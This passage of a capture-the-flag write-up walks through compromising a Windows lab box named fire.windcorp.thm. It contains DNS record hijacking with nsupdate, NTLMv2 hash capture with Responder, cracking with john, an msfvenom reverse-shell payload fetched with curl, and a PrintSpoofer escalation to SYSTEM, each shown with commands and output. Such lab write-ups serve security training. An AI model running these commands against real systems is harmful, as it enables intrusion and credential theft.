403,1233 --> https://fire.windcorp.thm/[REDACTED]// -H X-Forwarded-For: http://127.0.0.1
403,1233 --> https://fire.windcorp.thm/[REDACTED]// -H X-Forwarded-For: 127.0.0.1:80
403,1233 --> https://fire.windcorp.thm/[REDACTED]/ -H X-rewrite-url:
404,1892 --> https://fire.windcorp.thm/[REDACTED]//%20
400,324 --> https://fire.windcorp.thm/[REDACTED]//%09
403,1233 --> https://fire.windcorp.thm/[REDACTED]//?
404,1245 --> https://fire.windcorp.thm/[REDACTED]//.html
403,1233 --> https://fire.windcorp.thm/[REDACTED]///?anything
403,1233 --> https://fire.windcorp.thm/[REDACTED]//#
Nothing............
[REDACTED] 2

We do not have a user name or password ......
SelfService

Again no password....
What is flag 1?
We notice that port 53/dns is open, running dig we can query this server.
╰─⠠⠵ dig windcorp.thm any @ra2
; <<>> DiG 9.16.1-Ubuntu <<>> windcorp.thm any @ra2
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 21122
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 4, AUTHORITY: 0, ADDITIONAL: 3
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;windcorp.thm. IN ANY
;; ANSWER SECTION:
windcorp.thm. 600 IN A 10.10.70.67
windcorp.thm. 3600 IN NS fire.windcorp.thm.
windcorp.thm. 3600 IN SOA fire.windcorp.thm. hostmaster.windcorp.thm. 294 900 600 86400 3600
windcorp.thm. 86400 IN TXT "THM{[REDACTED]}"
;; ADDITIONAL SECTION:
fire.windcorp.thm. 3600 IN A 10.10.70.67
fire.windcorp.thm. 3600 IN A 192.168.112.1
;; Query time: 39 msec
;; SERVER: 10.10.70.67#53(10.10.70.67)
;; WHEN: Sun Feb 21 22:39:18 GMT 2021
;; MSG SIZE rcvd: 302
Here we find the first flag
Answer: THM{[REDACTED]}
What is flag 2?
Ok, we haven't found a username/password combo but we have found a certificate and from flag1 know that DNS can be manipulated. Using nsupdate we can change the entry for selfservice.windcorp.thm
╰─⠠⠵ nsupdate
> server 10.10.63.32
> update delete selfservice.windcorp.thm
> send
> update add selfservice.windcorp.thm 1234 A 10.x.x.x
> send
> quit
Also as the site is now using certificates we need to export the key and certificate from the cert.pfx we have..
╰─⠠⠵ openssl pkcs12 -in cert.pfx -nocerts -out key.pem -nodes
Enter Import Password: ********
╰─⠠⠵ openssl pkcs12 -in cert.pfx -out crt.pem -clcerts -nokeys
Enter Import Password: ********
Lets update the responder config file vi /etc/responder/Responder.conf and add change the certificate information
[HTTPS Server]
; Configure SSL Certificates to use
SSLCert = /path/to/crt.pem
SSLKey = /path/to/key.pem
Now let's run responder -I tun0 and click the Self Service button on the main page.
╰─⠠⠵ sudo responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.x.x.x]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[HTTP] NTLMv2 Client : 10.10.63.32
[HTTP] NTLMv2 Username : WINDCORP\[REDACTED]
[HTTP] NTLMv2 Hash : [REDACTED]::WINDCORP:[REDACTED]:[REDACTED]:[REDACTED]
Using evil-winrm and the username/hash above we get a connection to the box.
╰─⠠⠵ evil-winrm -i 10.10.63.32 -u [REDACTED] -H [REDACTED]
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
But that is as far as we get

Oh well... we have the hash so lets throw it into john
╰─⠠⠵ john responder.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] ([REDACTED])
1g 0:00:00:05 DONE (2021-02-22 22:43) 0.1841g/s 2641Kp/s 2641Kc/s 2641KC/s !SkicA!..!)(^karabatak55
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
Now we have that lets pop back across to /[REDACTED]


Changing directory to ..\Desktop we can use gc *txt to get the contents of Flag 2.txt.

What is flag 3?
Copying winPEAS.bat across to the box and running it .\winpeas.bat gives us the below output...
......... unfortunately winPEAS took forever and appeared to have hung...


So looking at recent windows PrivEsc I remembered using PrintSpoofer in relevant, breaking this out with a msfvenom payload I was able to get a shell back as System
Attack Box
msfvenom -p windows/x64/shell/reverse_tcp -f exe LHOST=10.x.x.x LPORT=4444 -o shell.exe
fire.windcorp.thm
PS C:\users\[REDACTED].WINDCORP\desktop> curl http://10.x.x.x:8000/PrintSpoofer32.exe -O PrintSpoofer32.exe
PS C:\users\[REDACTED].WINDCORP\desktop> curl http://10.x.x.x:8000/shell.exe -O shell.exe
PS C:\users\[REDACTED].WINDCORP\desktop>
.\PrintSpoofer32.exe -c "shell.exe"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[!] CreateProcessAsUser() failed because of a missing privilege, retrying with CreateProcessWithTokenW().
[+] CreateProcessWithTokenW() OK
PS C:\users\[REDACTED].WINDCORP\desktop>
Attack Box
msf6 exploit(multi/handler) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.x.x.x:4444
[*] Sending stage (336 bytes) to 10.10.63.32
[*] Command shell session 4 opened (10.x.x.x:4444 -> 10.10.63.32:61862) at
2021-02-22 23:50:14 +0000
Microsoft Windows [Version 10.0.17763.1158]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
windcorp\fire$
C:\Windows\system32>cd c:\users\administrator
cd c:\users\administrator
c:\Users\Administrator>cd desktop
cd desktop
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 84E1-0562
Directory of c:\Users\Administrator\Desktop
06/01/2020 09:36 AM <DIR> .
06/01/2020 09:36 AM <DIR> ..
05/31/2020 01:32 AM 47 Flag 3.txt
1 File(s) 47 bytes
2 Dir(s) 43,860,000,768 bytes free
c:\Users\Administrator\Desktop>type *txt
type *txt
Flag 3.txt
THM{[REDACTED]}
c:\Users\Administrator\Desktop>
Done!!!
Another box done in the WindCorp series.....
Time for the next one......